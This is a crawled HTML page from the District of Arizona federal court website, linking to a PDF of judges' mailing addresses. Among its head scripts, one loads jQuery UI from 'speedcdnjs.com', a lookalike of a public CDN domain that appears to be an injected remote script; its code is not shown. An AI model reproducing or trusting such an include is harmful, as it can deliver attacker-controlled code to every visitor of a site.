

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.azd.uscourts.gov/file/975
body_size: 6432
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/file/975" />
<link rel="shortlink" href="/file/975" />
<link rel="shortcut icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.azd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Addresses | District of Arizona | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.azd.uscourts.gov/sites/azd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.azd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t861st"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-VQJB3G25FW"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-VQJB3G25FW", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Arizona. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Arizona does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-VQJB3G25FW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/file\/975":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-file page-file- page-file-975 section-file">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.azd.uscourts.gov/sites/azd/files/ARIZONA%20seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Arizona                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jennifer G. Zipps, Chief Judge | Debra D. Lucas, District Court Executive &amp; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/file/975" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cpLzu0lCjczA8PIeXRoYWRqh-XToIian9LruDVHPWyc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-799"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/access-coordinators-and-accommodations-persons-communication-disabilities">Accommodations for Communication Disabilities</a></li>
<li class="leaf menu-mlid-801"><a href="/ADR">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-800"><a href="/annual-reports">Annual Statistical Reports</a></li>
<li class="leaf menu-mlid-964"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/faq/general">FAQs</a></li>
<li class="leaf menu-mlid-992"><a href="/file/1028">Fee Schedule</a></li>
<li class="leaf menu-mlid-858"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-859"><a href="/records">Records</a></li>
<li class="last leaf menu-mlid-860"><a href="/recursos-en-espa%C3%B1ol">Recursos en español</a></li>
</ul></li>
<li class="expanded menu-mlid-861"><a href="/about-electronic-case-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-862"><a href="/about-electronic-case-filing">About Electronic Case Filing</a></li>
<li class="leaf menu-mlid-864"><a href="/attorney-registration-electronic-filing">Attorney Registration</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.azd.uscourts.gov/sites/azd/files/adm%20manual.pdf">Administrative Policies &amp; Procedures Manual</a></li>
<li class="leaf menu-mlid-866"><a href="/e-filing-procedural-information">E-Filing Procedural Information</a></li>
<li class="leaf menu-mlid-958"><a href="/faq/ecf">FAQs</a></li>
<li class="leaf menu-mlid-1015"><a href="/filing-service-access-sealed-documents">Filing, Service, &amp; Access to Sealed Documents</a></li>
<li class="leaf menu-mlid-868"><a href="/training-user-manual">Training &amp; User Manual</a></li>
<li class="leaf menu-mlid-869"><a href="/support">Support</a></li>
<li class="leaf menu-mlid-870"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Judiciary Privacy Policy</a></li>
<li class="last leaf menu-mlid-871"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-587"><a href="/judges-info" class="active-trail">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-803"><a href="/judges/judges-orders">Orders, Forms &amp; Procedures</a></li>
<li class="leaf active-trail active menu-mlid-872"><a href="/file/975" class="active-trail active">Judges&#039; Mailing Addresses</a></li>
<li class="leaf menu-mlid-873"><a href="/clerk/phone-directory/judges">Judges&#039; Telephone Numbers</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.azd.uscourts.gov/sites/azd/files/visitingjudges.pdf">Visiting Judges</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-878"><a href="https://www.azd.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-879"><a href="/calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-880"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-today">Today&#039;s Calendar</a></li>
<li class="leaf menu-mlid-881"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-judge">By Judge</a></li>
<li class="leaf menu-mlid-882"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-date">By Date</a></li>
<li class="leaf menu-mlid-883"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-casename">By Case Name</a></li>
<li class="leaf menu-mlid-884"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-by-division">By Divisional Office</a></li>
<li class="leaf menu-mlid-885"><a href="/magistrate-judge-criminal-duty-schedules">Magistrate Judge Criminal Duty Schedules</a></li>
<li class="leaf menu-mlid-886"><a href="https://publicapps.azd.uscourts.gov/judicial-calendars/view-tucson-arraignments">Tucson Arraignments Calendar</a></li>
<li class="last leaf menu-mlid-887"><a href="/court-holidays">Court Holidays</a></li>
</ul></li>
<li class="expanded menu-mlid-888"><a href="/rules-general-orders-forms">Rules, General Orders &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-889"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-890"><a href="/local-rule-amendments-0">Proposed Amendments to Local Rules</a></li>
<li class="leaf menu-mlid-899"><a href="/general_orders">General Orders</a></li>
<li class="leaf menu-mlid-585"><a href="/form">Forms</a></li>
<li class="leaf menu-mlid-987"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-civil-procedure">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-988"><a href="https://www.uscourts.gov/sites/default/files/federal_rules_of_criminal_procedure_december_1_2022_0.pdf">Federal Rules of Criminal Procedure</a></li>
<li class="leaf menu-mlid-989"><a href="https://www.uscourts.gov/sites/default/files/federal_rules_of_evidence_december_1_2022_0.pdf">Federal Rules of Evidence</a></li>
<li class="last leaf menu-mlid-990"><a href="https://www.uscourts.gov/rules-policies/about-rulemaking-process">Federal Rulemaking</a></li>
</ul></li>
<li class="last expanded menu-mlid-959"><a href="/content/central-violations-bureau">CVB Violation Notice</a><ul class="menu"><li class="first leaf menu-mlid-962"><a href="/content/instructions">Instructions</a></li>
<li class="leaf menu-mlid-961"><a href="/content/payment-information">Payment Information</a></li>
<li class="leaf menu-mlid-968"><a href="/faq/cvb">FAQs</a></li>
<li class="leaf menu-mlid-969"><a href="/content/cvb-court-locations">CVB Court Locations</a></li>
<li class="leaf menu-mlid-970"><a href="/content/cvb-hearing">Request for Continuance of CVB Hearing</a></li>
<li class="last leaf menu-mlid-960"><a href="/content/contact-cvb">Contact CVB</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-info">Judges&#039; Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Addresses            </h1>
          
                                        
                      <div id="file-975" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

      
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.azd.uscourts.gov/sites/azd/files/Judges%20Addresses.pdf" type="application/pdf; length=128212">Judge Addresses</a></span>  </div>

  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-803"><a href="/judges/judges-orders">Orders, Forms &amp; Procedures</a></li>
<li class="leaf active-trail active menu-mlid-872"><a href="/file/975" class="active-trail active">Judges&#039; Mailing Addresses</a></li>
<li class="leaf menu-mlid-873"><a href="/clerk/phone-directory/judges">Judges&#039; Telephone Numbers</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.azd.uscourts.gov/sites/azd/files/visitingjudges.pdf">Visiting Judges</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-878"><a href="https://www.azd.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.azd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faq/general">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a href="/warnings">Warnings</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.azd.uscourts.gov/sites/azd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
